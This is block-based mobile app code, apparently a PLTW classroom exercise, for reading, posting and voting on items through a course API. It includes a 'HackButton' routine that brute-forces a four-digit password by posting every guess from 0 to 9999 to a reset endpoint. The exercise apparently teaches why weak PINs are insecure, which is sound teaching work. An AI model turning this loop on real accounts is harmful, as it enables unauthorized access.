 initialize global MinPassword to 0
initialize global MaxPassword to 9999
when HackButton .Click
do call TryPassword
when HackURL .GotText
url responseCode responseType responseContent
do set ApiResponseValue . Text to get responseContent
if contains text get responseContent
piece “ endpoint ”
then set ApiResponseValue . Text to join “ Password found! ”
get global MinPassword
“ ”
get responseContent
else if get global MinPassword ≤ get global MaxPassword
then set global MinPassword to get global MinPassword + 1
set PasswordNumberGuessed . Text to get global MinPassword
call TryPassword
to TryPassword
do set global GlobalAPI to join “ https://ics-api.pltw.org/ ”
UsernameInput . Text
set ApiResponseValue . Text to “ trying to hack... ”
set HackURL . Url to join get global GlobalAPI
“ /reset?password= ”
get global MinPassword
call HackURL .PostText
text “ unused text within post request ”
initialize global GlobalAPI to “ Storage Space for API URL ”
when UserNameSetButton .Click
do set global GlobalAPI to join “ https://ics-api.pltw.org/ ”
UsernameInput . Text
when GetStringsButton .Click
do set GetURL . Url to get global GlobalAPI
set ApiResponseValue . Text to “ Getting user's data... ”
call GetURL .Get
when GetURL .GotText
url responseCode responseType responseContent
do set ApiResponseValue . Text to call GetURL .JsonTextDecode
jsonText get responseContent
when PostStringButton .Click
do set PostURL . Url to join get global GlobalAPI
“ ?text= ”
PostStringInput . Text
set ApiResponseValue . Text to “ Posting new item... ”
call PostURL .PostText
text “ unused text within post request ”
set PostStringInput . Text to “ ”
when PostURL .GotText
url responseCode responseType responseContent
do set ApiResponseValue . Text to get responseContent
when VoteButton .Click
do set VoteURL . Url to join get global GlobalAPI
“ /increment?id= ”
VoteIndexInput . Text
set ApiResponseValue . Text to “ Voting on your item... ”
call VoteURL .PostText
text “ unused text within post request ”
set VoteIndexInput . Text to “ ”
when VoteURL .GotText
url responseCode responseType responseContent
do set ApiResponseValue . Text to get responseContent
when KnownPasswordReset .Click
do set ResetURL . Url to join get global GlobalAPI
“ /reset?password= ”
KnownPasswordInput . Text
set ApiResponseValue . Text to “ Reset in process... ”
call ResetURL .PostText
text “ unused text within post request ”
set KnownPasswordInput . Text to “ ”
when ResetURL .GotText
url responseCode responseType responseContent
do set ApiResponseValue . Text to call ResetURL .JsonTextDecode
jsonText get responseContent